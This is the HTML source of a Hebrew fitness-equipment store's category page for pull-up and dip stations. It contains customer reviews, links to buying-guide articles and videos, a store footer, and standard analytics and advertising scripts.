                                                         <picture class="mfwebp">                <source srcset="https://www.ygl.co.il/media/mageworkshop/imageloader/resized/200/267/i/m/img_3225.jpeg" data-originalset="https://www.ygl.co.il/media/mf_webp/jpeg/media/mageworkshop/imageloader/i/m/img_3225.webp" data-srcset="https://www.ygl.co.il/media/mf_webp/jpeg/media/mageworkshop/imageloader/i/m/img_3225.webp" data-src="https://www.ygl.co.il/media/mf_webp/jpeg/media/mageworkshop/imageloader/i/m/img_3225.webp"    type="image/webp"  />                 <img data-webpconverted="1" src="https://www.ygl.co.il/media/mageworkshop/imageloader/resized/200/267/i/m/img_3225.jpeg" alt="review-image" data-src="https://www.ygl.co.il/media/mageworkshop/imageloader/i/m/img_3225.jpeg" /></picture>
                        </div>

                        <div class="review-author">
                            <strong class="review-details-value">משה א.</strong>
                        </div>


                                                    <div class="rating-summary">
                                <div class="rating-result" title="100%">
                                    <span style="width: 100%"></span>
                                </div>
                            </div>
                        
                    </div>
                                    <div class="item review-item">
                        <div class="review-content">
                            <div class="review-title">
                                מתנה מושלמת לבעלי                            </div>

                            <hr>

                            <div class="review-text">
                                נמאס לי מהעובדים שמוטי הכתפיים במשרד 
סתם... בקיצור, כאשת משאבי אנוש החלטתי לצפר את העובדים את מכשיר כח 
לא היה לי מושג מה לקנות לו , אז יחד עם צוות יגל 
החלטנו ללכת על מוצר שימצק את הצוות - ואכן, זה מה שקורה בשבועות האחרונים 
תודה רבה לצוות על הייעוץ המדהים, שירות מהיר והתקנה מקצועית                             </div>

                            <div class="review-footer">
                                                                <div class="review-date"><strong>21.02.2022</strong></div>
                                <div class="product-link"><a href="https://www.ygl.co.il/gvkr-82.html" target="_blank">צפה במוצר</a> </div>
                            </div>
                        </div>


                        <div class="review-image">
                                                         <picture class="mfwebp">                <source srcset="https://www.ygl.co.il/media/mageworkshop/imageloader/resized/200/297/o/r/oren_gvkr.jpeg" data-originalset="https://www.ygl.co.il/media/mf_webp/jpeg/media/mageworkshop/imageloader/o/r/oren_gvkr.webp" data-srcset="https://www.ygl.co.il/media/mf_webp/jpeg/media/mageworkshop/imageloader/o/r/oren_gvkr.webp" data-src="https://www.ygl.co.il/media/mf_webp/jpeg/media/mageworkshop/imageloader/o/r/oren_gvkr.webp"    type="image/webp"  />                 <img data-webpconverted="1" src="https://www.ygl.co.il/media/mageworkshop/imageloader/resized/200/297/o/r/oren_gvkr.jpeg" alt="review-image" data-src="https://www.ygl.co.il/media/mageworkshop/imageloader/o/r/oren_gvkr.jpeg" /></picture>
                        </div>

                        <div class="review-author">
                            <strong class="review-details-value">תמרה</strong>
                        </div>


                                                    <div class="rating-summary">
                                <div class="rating-result" title="100%">
                                    <span style="width: 100%"></span>
                                </div>
                            </div>
                        
                    </div>
                                    <div class="item review-item">
                        <div class="review-content">
                            <div class="review-title">
                                יגל אתם מעולים.!                            </div>

                            <hr>

                            <div class="review-text">
                                פניתי ליגל וחיפשתי מתקן ספציפי של מתח ומקבילים. הנציג שדיברתי איתו בירר בשבילי והמליץ על דגם אחר, שלדעתו עדיף (בערך אותו מחיר). בהתחלה לא הייתי סגור אבל החלטתי לזרום איתו.
ההמלצה שלו הייתה בול פגיעה. המתקן יציב, עומד בעומס ומרגיש ממש טוב. 
ממליץ מאוד!                             </div>

                            <div class="review-footer">
                                                                <div class="review-date"><strong>07.02.2019</strong></div>
                                <div class="product-link"><a href="https://www.ygl.co.il/rk4200.html" target="_blank">צפה במוצר</a> </div>
                            </div>
                        </div>


                        <div class="review-image default">
                                                         <picture class="mfwebp">                <source srcset="https://www.ygl.co.il/media/mageworkshop/imageloader/resized/200/299/r/k/rk4201_1.jpg" data-originalset="https://www.ygl.co.il/media/mf_webp/jpg/media/catalog/product/r/k/rk4201_1.webp" data-srcset="https://www.ygl.co.il/media/mf_webp/jpg/media/catalog/product/r/k/rk4201_1.webp" data-src="https://www.ygl.co.il/media/mf_webp/jpg/media/catalog/product/r/k/rk4201_1.webp"    type="image/webp"  />                 <img data-webpconverted="1" src="https://www.ygl.co.il/media/mageworkshop/imageloader/resized/200/299/r/k/rk4201_1.jpg" alt="review-image" data-src="https://www.ygl.co.il/media/catalog/product/r/k/rk4201_1.jpg" /></picture>
                        </div>

                        <div class="review-author">
                            <strong class="review-details-value">טל, אזור המרכז</strong>
                        </div>


                                                    <div class="rating-summary">
                                <div class="rating-result" title="100%">
                                    <span style="width: 100%"></span>
                                </div>
                            </div>
                        
                    </div>
                                    <div class="item review-item">
                        <div class="review-content">
                            <div class="review-title">
                                בהחלט ברמת חדש כושר                             </div>

                            <hr>

                            <div class="review-text">
                                חפשתי מוצר חזק באתר, ואכן מדובר במתח מקבילים ברמה של מכון כושר
השירות היה מצוין ואפילו יותר מזה
ייעוץ, הכוונה, לא מנסים לדחוף לך מוצרים בכח.
המגוון ענק ולכן אפשר לבחור בדיוק את מה שהכי מתאים לך
הגיע אלי אחרי 4 ימים למרות שאני גר יחסית בחור
תודה על השירות המעולה ועל המחיר המצוין ...                            </div>

                            <div class="review-footer">
                                                                <div class="review-date"><strong>06.12.2019</strong></div>
                                <div class="product-link"><a href="https://www.ygl.co.il/impulse-ifpt.html" target="_blank">צפה במוצר</a> </div>
                            </div>
                        </div>


                        <div class="review-image">
                                                         <picture class="mfwebp">                <source srcset="https://www.ygl.co.il/media/mageworkshop/imageloader/resized/200/292/5/8/5846e211b74e8gvvk_ashreil-1.jpg" data-originalset="https://www.ygl.co.il/media/mf_webp/jpg/media/mageworkshop/imageloader/5/8/5846e211b74e8gvvk_ashreil-1.webp" data-srcset="https://www.ygl.co.il/media/mf_webp/jpg/media/mageworkshop/imageloader/5/8/5846e211b74e8gvvk_ashreil-1.webp" data-src="https://www.ygl.co.il/media/mf_webp/jpg/media/mageworkshop/imageloader/5/8/5846e211b74e8gvvk_ashreil-1.webp"    type="image/webp"  />                 <img data-webpconverted="1" src="https://www.ygl.co.il/media/mageworkshop/imageloader/resized/200/292/5/8/5846e211b74e8gvvk_ashreil-1.jpg" alt="review-image" data-src="https://www.ygl.co.il/media/mageworkshop/imageloader/5/8/5846e211b74e8gvvk_ashreil-1.jpg" /></picture>
                        </div>

                        <div class="review-author">
                            <strong class="review-details-value">משה ממעלה אדומים</strong>
                        </div>


                                                    <div class="rating-summary">
                                <div class="rating-result" title="100%">
                                    <span style="width: 100%"></span>
                                </div>
                            </div>
                        
                    </div>
                            </div>
        </div>
    </div>

    <script>
        require([
            'jquery',
            'owl.carousel/owl.carousel.min'
        ], function ($) {
            $(".dv-review-widget.review-list .review-items").owlCarousel({
                rtl: false,
                loop: true,
                autoplay: true,
                autoplayTimeout: 10000,
                margin:10,
                nav: false,
                dots: true,
                responsive:{
                    0:{
                        items: '1'
                    },
                    640:{
                        items: '2'
                    },
                    1024:{
                        items: '3'
                    }
                }
            });
        });

        require([
            'jquery',
            'mageplaza/core/jquery/popup'
        ], function ($, magnificPopup) {
            $('.dv-review-widget .review-image img').click(function () {
                $.magnificPopup.open({
                    items: {
                        src: $(this).attr('data-src')
                    },
                    type: 'image'
                });
            });

        });
    </script>


</p></div>
    <div class="category-cms-bottom">
        <div class="grid1" dir="rtl" style="text-align: right;"><span style="font-size: 14pt;"><span style="background-color: #ffff99;">לפני קניית מתקן מתח מקבילים?</span> הגעת למרכז הידע הגדול בישראל, הכולל מדריכים וסקירות וידיאו ההכרחיים לצפיה לפני לרכישת מכשיר מתח מקבילים.<br></span></div>
<div class="grid1" dir="rtl" style="text-align: right;"><span style="font-size: 14pt;">ממליצים על קריאת <strong>המאמרים הבאים</strong> :&nbsp; </span><a href="https://www.ygl.co.il/news/אימון-מקבילים.html" title="אימון על מכשיר מתח מקבילים">אימון על מכשיר מתח מקבילים</a><span style="font-size: 14pt;"> | </span><a href="https://www.ygl.co.il/news/pull-ups-the-proper-way.html" title="תרגילי מתח לאימון מתח שמביא תוצאות">תרגילי מתח לאימון מתח שמביא תוצאות</a><span style="font-size: 14pt;"> | </span><a href="https://www.ygl.co.il/news/מאולפן-יגל-פאנל-בנושא-fitness-והיום-מכשיר-אליפטיקל.html" title="מאולפן יגל - פאנל בנושא Fitness והיום - מכשיר אליפטיקל ">מאולפן יגל - פאנל בנושא Fitness והיום - מכשיר אליפטיקל </a></div>
<div class="grid1" dir="rtl" style="text-align: right;"><span style="font-size: 14pt;">וכמובן , מוזמנים לצפות בסדרת <strong>סקירות וידאו שהפקנו במיוחד</strong>, של מגוון מתקני מתח מקבילים של כל המותגים</span></div>
<div class="grid1" dir="rtl" style="text-align: right;"><span style="font-size: 14pt;">ו<strong>מדריכי הוידאו מאולפן יגל:</strong> הכל אודות מתקן מתח מקבילים, היתרונות באימון באולפן עם מומחי הכושר: <strong>גיל</strong> <strong>גרנות</strong> ו<strong>נימו קבלה</strong> <br></span></div>
<div class="grid1" dir="rtl" style="text-align: right;"><iframe title="YouTube video player" src="//www.youtube.com/embed/6KuqQ5N9BVg" allowfullscreen="allowfullscreen" width="280" height="158" frameborder="0"></iframe></div>
<p>&nbsp;</p><!-- @BLOCK@_554 -->    </div>
</div><footer class="page-footer"><div class="footer">
    <div class="footer-middle">
        <div class="container">
                    <div class="row">
            <div class="col-lg-5"><div class="widget_text_custom">
<div class="widget widget_text">
  <div class="widget widget_text_inner">
  <h3 class="widget-title">צור קשר</h3>
  <div class="textwidget">
    <ul class="contact-details">
      <li><strong>משרד ראשי - מנהלה בלבד</strong></li>
      <li>היעל 21, ירושלים 9091800</li>
      <li><strong>טלפון</strong></br> 03-501-3994</li>
      <li><strong>EMAIL</strong></br> <a href="mailto:service@ygl.co.il">service@ygl.co.il</a></li>
      <li><strong>WhatsAPP</strong></br> <a href="https://api.whatsapp.com/send?phone=972035013994">03-501-3994</a></li>
      <li><strong>שעות פתיחה</strong></br> ראשון -חמישי / 9:00 -19:00</li>
    </ul>
    </div>
  </div>
  <div class="widget widget_text_inner">
  <h3 class="widget-title">שירות לקוחות</h3>
  <div class="textwidget">
    <ul class="features">
      <li><a href="https://www.ygl.co.il/contact-us/">צור קשר</a></li>
      <li><a href="https://www.ygl.co.il/customer/account/">החשבון שלי</a></li>
      <li><a href="https://www.ygl.co.il/customer/account/create/">פתיחת חשבון חדש</a></li>
      <li><a href="https://www.ygl.co.il/sales/order/history/">הזמנות קודמות</a></li>
      <li><a href="https://www.ygl.co.il/shipping-and-returns/">משלוחים &amp; החזרות</a></li>
    </ul>
  </div>
</div>
  <div class="widget widget_text_inner">
  <h3 class="widget-title">שותפים עסקיים</h3>
  <div class="textwidget">
    <ul class="features">
      <li><a href="https://swim-wise.app">SWim-Wise.app </br>- The SWimmer Within YOU</a></li>
    </ul>
  </div>
</div>
</div>
<div class="widget widget_text">
  <div class="widget widget_text_inner">
  <h3 class="widget-title">למד וקנה</h3>
  <div class="textwidget">
    <h3 class="widget-title">ציוד כושר אירובי</h3>
    <ul class="features">
      <li><a href="https://www.ygl.co.il/bikes.html/">אופני כושר</a></li>
      <li><a href="https://www.ygl.co.il/video_reviews_bike/">אופני כושר - סקירות וידאו</a></li>
      <li><a href="https://www.ygl.co.il/treadmills.html/">מסלולי ריצה</a></li>
      <li><a href="https://www.ygl.co.il/video_reviews_treadmill/">הליכון חשמלי - סקירות וידאו</a></li>
      <li><a href="https://www.ygl.co.il/elliptical.html/">אליפטיקל וקרוס טריינר</a></li>
      <li><a href="https://www.ygl.co.il/video_reviews_eliptical/">אליפטיקל סקירות וידאו</a></li>
    </ul>
  </div>
</div>
<div class="widget widget_text_inner">
  <h3 class="widget-title">עמדות כח וציוד מקצועי</h3>
  <div class="textwidget">
    <ul class="features">
      <li><a href="https://www.ygl.co.il/fitness-benches.html/">ספות כושר</a></li>
      <li><a href="https://www.ygl.co.il/multi-trainer.html/">מולטי טריינר</a></li>
      <li><a href="https://www.ygl.co.il/video_reviews_multi_trainer/">מולטי טריינר - סקירות וידאו</a></li>
      <li><a href="https://www.ygl.co.il/fitness-vertical-knee.html/">מתח מקבילים</a></li>
      <li><a href="https://www.ygl.co.il/fitness-rowing-machine-exercises.html/">מכשירי חתירה</a></li>
      <li><a href="https://www.ygl.co.il/video_reviews_rowing-machine/">מכשירי חתירה - סקירות וידאו</a></li>
      <li><a href="https://www.ygl.co.il/video_reviews_professional/">ציוד כושר מקצועי - סקירות וידאו</a></li>
    </ul>
  </div>
</div>
<div class="widget widget_text_inner">
  <h3 class="widget-title">מתקני סל ושולחנות משחק</h3>
  <div class="textwidget">
    <ul class="features">
      <li><a href="https://www.ygl.co.il/video_reviews_basketball/">מתקני סל - סקירות ודיאו</a></li>
      <li><a href="https://www.ygl.co.il/video_reviews_table_games/">שולחנות משחק - סקירות וידאו</a></li>
      <li><a href="https://www.ygl.co.il/video_reviews_tennis_table/">שולחנות טניס - סקירות וידאו </a></li>
    </ul>
  </div>
</div>
</div>
</div><!-- @BLOCK@_1097 --></div><div class="col-lg-2"><div class="widget widget_text">
<div class="widget widget_text_inner">
<h3 class="widget-title">אביזרי כושר</h3>
<div class="textwidget">
<ul class="features">
<li><a href="https://www.ygl.co.il/boxing.html/">בובות איגרוף ושקי איגרוף</a></li>
<li><a href="https://www.ygl.co.il/sport-nutrition-and-supplements.html/">תוספי מזון וחלבונים</a></li>
</ul>
</div>
</div>
<div class="widget widget_text_inner">
<h3 class="widget-title">שולחנות משחק</h3>
<div class="textwidget">
<ul class="features">
<li><a href="https://www.ygl.co.il/tables/tennis-tables.html/">שולחנות טניס ופינג פונג</a></li>
<li><a href="https://www.ygl.co.il/tables/air-hockey-tables-game.html/">שולחנות הוקי אוויר</a></li>
<li><a href="https://www.ygl.co.il/tables/football-table-game.html/">שולחנות כדורגל</a></li>
<li><a href="https://www.ygl.co.il/tables/basketball-portable-system.html/">מתקני סל</a></li>
<li><a href="https://www.ygl.co.il/tables/billiard-table-game.html/">שולחנות בילארד</a></li>
</ul>
</div>
</div>
</div>
<!-- @BLOCK@_1071 --></div><div class="col-lg-2"><div class="widget follow-us">
  <h3 class="widget-title">לעקוב אחרינו</h3>
  <div class="share-links">
    <div class="custom-share-links-wapper"><span>פייסבוק</span><a href="https://www.facebook.com/ygllivingwell/" rel="nofollow" target="_blank" title="פייסבוק" class="share-facebook"></a></div>
    <div class="custom-share-links-wapper"><span>טוויטר</span><a href="https://twitter.com/YGLivingWell" rel="nofollow" target="_blank" title="טוויטר" class="share-twitter"></a></div>
    <div class="custom-share-links-wapper"><span>לינקדאין</span><a href="https://www.linkedin.com/company/17985939/" rel="nofollow" target="_blank" title="לינקדאין" class="share-linkedin"></a></div>
    <div class="custom-share-links-wapper"><span>יוטיוב</span><a href="https://www.youtube.com/channel/UCd26bWD56h__7M35OrVnAOQ" rel="nofollow" target="_blank" title="יוטיוב" class="share-youtube"></a></div>
    <div class="custom-share-links-wapper"><span>אינסטגרם</span><a href="https://www.instagram.com/yglivingwell/" rel="nofollow" target="_blank" title="אינסטגרם" class="share-instagram"></a></div>
    <div class="custom-share-links-wapper"><span>וואטסאפ</span><a href="https://api.whatsapp.com/send?phone=97235013994" rel="nofollow" target="_blank" title="וואטסאפ" class="share-whatsapp"></a></div>
  </div>
</div>
<style>
.footer .follow-us .share-links a {
    box-shadow: none;
    font-size: 24px;
    width: 2.25em;
    height: 2.25em;
    border: 1px solid #d0d0d0;
    border-radius: 30px;
}
</style></div><div class="col-lg-3"><div class="widget widget_text">
<h3 class="widget-title">אודות יגל</h3>
<div class="textwidget">
<p class="ab-txt">שירות מצוין שטרם פגשת בישראל, אמינות מעל הכל, המלצות וחוות דעת מפורטות ומאומתות , מחירים תחרותיים ומשלוח אקספרס לביתך הם כמה יתרונות בולטים שלנו, המבטיחים חווית קניה מדהימה בקניית ציוד כושר, הליכון חשמלי, מסלול ריצה, אליפטיקל, אופני כושר ושלל שולחנות טניס ועוד ועוד. רק אצלנו תוכל לקרוא חוות דעת הכוללות תמונות מאומתות ולקבל את ציוד הכושר שלך חדש מאריזה, במשלוח אקספרס עד הבית וליהנות משירות הרכבה של טכנאים מומחים בלבד</p>
<p class="ab-txt-sb"><strong>להישאר מעודכנים</strong><br><strong>הצעות מיוחדות, טיפים סרטוני הדרכה וחדשות</strong></p>
<div class="block newsletter new">
    <div class="content">
        <form class="form subscribe"
              novalidate
              action="https://www.ygl.co.il/newsletter/subscriber/new/"
              method="post"
              data-mage-init='{"validation": {"errorClass": "mage-error"}}'
              id="newsletter-validate-detail">
            <div class="field newsletter">

                <label for="customfield">
                        <span class="label">
                            הזן את שמך:                        </span>
                </label>
                <div class="control">
                    <input name="name" type="text" id="customfield"
                           placeholder="הזן את שמך"
                           data-mage-init='{"mage/trim-input":{}}'
                           data-validate="{required:true}"
                    />

                </div>
            </div>
            <div class="field newsletter">
                <label class="label" for="footer_newsletter"><span>Sign Up for Our Newsletter:</span></label>
                <div class="control">
                    <input name="email" type="email" id="footer_newsletter"
                           data-validate="{required:true, 'validate-email':true}" placeholder="כתובת דוא״ל"/>
                </div>
            </div>
            <div class="actions">
                <button class="action subscribe primary" title="הרשמה" type="submit">
                    <span>הרשמה</span>
                </button>
            </div>
        </form>
    </div>
</div>

<p>פרטיך לא ישותפו לעולם | רק מה שחשוב</p>
</div>
</div><!-- @BLOCK@_1085 --></div>            </div>
        </div>
    </div>
    <div class="footer-bottom">
        <div class="container">
                        <div class="custom-block f-right"><picture class="mfwebp">                <source   type="image/webp" srcset="https://www.ygl.co.il/media/mf_webp/png/media/wysiwyg/smartwave/porto/footer/shop2_payment_logos.webp">                 <img data-webpconverted="1" class="bottom-payment-icons ss" src="https://www.ygl.co.il/media/wysiwyg/smartwave/porto/footer/shop2_payment_logos.png" alt="" /></picture>
<style>
@media(min-width:768px) {
.bottom-payment-icons {
   display:block;
   float: right;
}
}
</style><!-- @BLOCK@_1076 --></div>            <address>© יגל Living Well! כל הזכויות שמורות</address>
                    </div>
    </div>
</div>
<a href="javascript:void(0)" id="totop"><em class="porto-icon-up-open"></em></a></footer>    <script>
        fbq('set', 'agent', 'magento2-0.0.0-1.4.6', '2552260108388746');
        fbq('trackCustom', 'ViewCategory', {
                source: "magento2",
                pluginVersion: "1.4.6"
                                , content_category: "מתח מקבילים"
                            }
            , {
                eventID: "6fee0e65-4781-4805-a4a7-576f68891b34"
            }
        );
    </script>
    <script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.ygl.co.il\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.ygl.co.il\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.ygl.co.il\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.ygl.co.il\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '2552260108388746');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=2552260108388746&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->


<!-- Google tag (gtag.js) --> <script async src="https://www.googletagmanager.com/gtag/js?id=G-1TGG4WJMPV"></script> <script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-1TGG4WJMPV'); </script>


<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-1070811648"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-1070811648');
</script>        <!-- CRITEO ONETAG MAGENTO 2 EXTENSION VERSION 1.1.9 -->
            <!-- START OF CRITEO ONETAG -->
            <script type="text/javascript" src="//dynamic.criteo.com/js/ld/ld.js?a=63434" async="true"></script>
            <script type="text/javascript">
                var deviceType = (window.innerWidth <= 767) ? 'm' : (window.innerWidth >= 980) ? 'd' : 't';
                window.criteo_q = window.criteo_q || [];
                window.criteo_q.push({"event": "setSiteType", "type": deviceType, "ecpplugin": "magento2-1.1.9"});
                window.criteo_q.push( {"event":"setAccount","account":"63434"},
{"event":"setEmail","email":"","hash_method":"sha256"},
{"event":"viewList","item":["pt-4201","inspire_vkr1-1","york_m700"],"category":"\u05de\u05ea\u05d7 \u05de\u05e7\u05d1\u05d9\u05dc\u05d9\u05dd"} );
            </script>
            <!-- END OF CRITEO ONETAG --><script>
    requirejs(['jquery', 'weltpixel_quickview' ],
        function   ($, quickview) {
            $(document).ready(function() {
                $('.weltpixel-quickview').bind('click', function() {
                    var prodUrl = $(this).attr('data-quickview-url');
                    if (prodUrl.length) {
                        quickview.displayContent(prodUrl);
                        return false;
                    }
                });
            });
        });

    window.weltpixel_quickview = {"baseUrl":"https:\/\/www.ygl.co.il\/","closeSeconds":"5","showMiniCart":"1","showShoppingCheckoutButtons":"1"};
</script>
<script data-mfmofile="true">
    document.addEventListener("DOMContentLoaded", function() {
        if (document.querySelectorAll('.mf-ytw-wrapper').length || document.querySelectorAll('[data-mf-ytw-youtube-link]').length) {
            !function (f, b, e, v, t, s) {
                if(f.mfytwcss)return;
                f.mfytwcss=1;
                t = b.createElement(e);
                t.rel = 'stylesheet';
                t.type = 'text/css';
                t.href = v;
                s = b.getElementsByTagName('HEAD')[0];
                s.appendChild(t)
            }(window, document, 'link', 'https://www.ygl.co.il/static/version1763031141/frontend/Smartwave/porto_rtl_child/he_IL/Magefan_YouTubeWidget/css/youtubewidget.css');
        }
        if (document.querySelectorAll('.mf-ytw-wrapper').length) {
            !function (f, b, e, v, t, s) {
                if(f.mfytwjs)return;
                f.mfytwjs=1;
                t = b.createElement(e);
                t.type = 'text/javascript';
                t.src = v;
                s = b.getElementsByTagName('HEAD')[0];
                s.appendChild(t)
            }(window, document, 'script', 'https://www.ygl.co.il/static/version1763031141/frontend/Smartwave/porto_rtl_child/he_IL/Magefan_YouTubeWidget/js/iframe.js');
        }
        if (document.querySelectorAll('[data-mf-ytw-youtube-link]').length) {
            !function (f, b, e, v, t) {
                if(f.mflinkjs)return;
                f.mflinkjs=1;
                t = b.createElement(e);
                t.type = 'text/javascript';
                t.src = v;
                s = b.getElementsByTagName('HEAD')[0];
                s.appendChild(t)
            }(window, document, 'script', 'https://www.ygl.co.il/static/version1763031141/frontend/Smartwave/porto_rtl_child/he_IL/Magefan_YouTubeWidget/js/link.js');
        }
    });
</script>
<div class="mb-ajaxsuite-popup-wrapper" id="mb-ajaxsuite-popup-wrapper">
    <a id="mb-ajaxsuite-close" class="mb-ajaxsuite-close"></a>
    <div id="mb-ajaxsuite-popup" class="mb-ajaxsuite-popup">
    </div>
</div>
<div class="mb-ajaxsuite-blank" id="mb-ajaxsuite-blank"></div>
<script>
    require(['jquery', 'iframeResizer' ],
        function ($) {
            $(function () {
                waitUntilExists(function() { return $('.embedded-iframe').length; }, function() {
                    var iframe = $('.embedded-iframe'),
                        headerHeight = $('header').outerHeight(),
                        windowHeight = $(window).innerHeight(),
                        availableHeight =  windowHeight - headerHeight - 70,
                        isOldIE = (navigator.userAgent.indexOf("MSIE") !== -1);
                    iframe.css({'height': availableHeight + 'px'});

                    iframe.on('load', function(){
                        iFrameResize({
                            log: false,
                            minHeight: availableHeight,
                            resizeFrom: 'parent',
                            scrolling: true,
                            inPageLinks: true,
                            autoResize: true,
                            heightCalculationMethod: isOldIE ? 'max' : 'bodyScroll',
                            onInit: function(iframe) {
                                iframe.style.height = availableHeight + 'px';
                            },
                            onResized: function(messageData) {
                                setTimeout(function() {
                                    messageData.iframe.style.visibility = 'visible';
                                }, 300);
                            },
                            onMessage: function(messageData) {
                                if (history.pushState && messageData.message.hasOwnProperty('trackNo')) {
                                    var newUrl = window.location.protocol + '//' + window.location.host + window.location.pathname.replace(/\/$/, '') + '/' + messageData.message.trackNo;
                                    window.history.pushState({path:newUrl}, '', newUrl);
                                }
                            }
                        }, '.embedded-iframe');
                    });

                }, function() { });
                function waitUntilExists(isReady, success, error, count, interval){
                    if (count === undefined) {
                        count = 300;
                    }
                    if (interval === undefined) {
                        interval = 20;
                    }
                    if (isReady()) {
                        success();
                        return;
                    }
                    setTimeout(function(){
                        if (!count) {
                            if (error !== undefined) {
                                error();
                            }
                        } else {
                            waitUntilExists(isReady, success, error, count -1, interval);
                        }
                    }, interval);
                }
            });
        });
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "rs6loader": {
                "scripts": []            }
        }
    }
</script>

        <script>
            window.RS_MODULES = window.RS_MODULES || {};
            window.RS_MODULES.modules = window.RS_MODULES.modules || {};
            window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
            window.RS_MODULES.defered = false;
            window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
            window.RS_MODULES.type = 'compiled';
        </script>
        <!-- REVOLUTION CUSTOM CSS -->
<style type="text/css">
#rs-demo-id {}
</style>

<script type="text/x-magento-init">
    {"*":{"Amasty_PromoBanners\/js\/loader":{"bannersData":{"sections":{"14":[6]},"content":{"6":"\n<div data-banner-id=\"6\">\n    <a href='https:\/\/call.novocall.co\/app\/9cnqFxjTerA'><img src='https:\/\/www.ygl.co.il\/media\/amasty\/ampromobanners\/banner__your_success_gil.jpg' alt='' \/><\/a>    <\/div>\n"},"injectorParams":{"containerSelector":".products-grid .product-items:not(.amasty-banner-items)","itemSelector":".products-grid .product-items:not(.amasty-banner-items) .product-item","banners":{"6":{"afterProductRow":1,"afterProductNum":2,"width":1}}},"banners":[],"injectorSectionId":14},"requestUrl":"https:\/\/www.ygl.co.il\/amasty_banners\/data\/getBannersData\/","categoryId":48,"productId":null}}}</script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/www.ygl.co.il\/","name":"\u05d3\u05e3 \u05d1\u05d9\u05ea"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/www.ygl.co.il\/home-gyms-and-fitness-equipment.html","name":"\u05e2\u05de\u05d3\u05d5\u05ea \u05db\u05d5\u05e9\u05e8 \u05d5\u05de\u05d5\u05dc\u05d8\u05d9"}},{"@type":"ListItem","position":3,"item":{"@id":"https:\/\/www.ygl.co.il\/home-gyms-and-fitness-equipment\/fitness-vertical-knee.html","name":"\u05de\u05ea\u05d7 \u05de\u05e7\u05d1\u05d9\u05dc\u05d9\u05dd"}}]}</script><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"WebSite","url":"https:\/\/www.ygl.co.il\/","name":"\u05d9\u05d2\u05dc \u05e1\u05e4\u05d5\u05e8\u05d8","potentialAction":{"@type":"SearchAction","target":"https:\/\/www.ygl.co.il\/catalogsearch\/result\/?q={search_term_string}","query-input":"required name=search_term_string"}}</script><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Organization","url":"https:\/\/www.ygl.co.il\/","name":"\u05d9\u05d2\u05dc - \u05dc\u05d9\u05d5\u05d5\u05d9\u05e0\u05d2 \u05d5\u05d5\u05dc! - \u05e6\u05d9\u05d5\u05d3 \u05db\u05d5\u05e9\u05e8","logo":"http:\/\/ygl.co.il\/media\/wysiwyg\/home\/credit_cards_1.jpg","description":"\u05d9\u05d2\u05dc - \u05d7\u05e0\u05d5\u05ea \u05e6\u05d9\u05d5\u05d3 \u05d4\u05db\u05d5\u05e9 \u05e8\u05d5\u05e9\u05d5\u05dc\u05d7\u05e0\u05d5\u05ea \u05de\u05e9\u05d7\u05e7 \u05d4\u05de\u05d5\u05d1\u05d9\u05dc\u05d4 \u05d1\u05e9\u05d9\u05e8\u05d5\u05ea \u05d1\u05d9\u05e9\u05e8\u05d0\u05dc","contactPoint":[{"@type":"ContactPoint","telephone":"03-501-3994","contactType":"technical support"},{"@type":"ContactPoint","telephone":"03-501-3994","contactType":"customer service"}],"address":{"addressCountry":"\u05d9\u05e9\u05e8\u05d0\u05dc","addressLocality":"tel aviv"},"sameAs":["https:\/\/www.facebook.com\/ygllivingwell\/","https:\/\/twitter.com\/YGLivingWell","https:\/\/www.instagram.com\/yglivingwell\/","https:\/\/www.youtube.com\/channel\/UCd26bWD56h__7M35OrVnAOQ"]}</script><script type="application/ld+json">[{"@context":"https:\/\/schema.org","@type":"Product","name":"\u05de\u05ea\u05e7\u05df \u05de\u05ea\u05d7 \u05de\u05e7\u05d1\u05d9\u05dc\u05d9\u05dd \u05de\u05e9\u05d5\u05dc\u05d1 \u05de\u05d1\u05d9\u05ea York","description":"","image":"https:\/\/www.ygl.co.il\/static\/version1763031141\/frontend\/Smartwave\/porto_rtl_child\/he_IL\/Magento_Catalog\/images\/product\/placeholder\/image.jpg","offers":[{"@type":"Offer","priceCurrency":"ILS","price":1180,"availability":"https:\/\/schema.org\/InStock","itemCondition":"https:\/\/schema.org\/NewCondition","seller":{"@type":"Organization","name":"\u05d9\u05d2\u05dc Living Well! \u05de\u05e8\u05db\u05d6 \u05e7\u05e0\u05d9\u05d5\u05ea 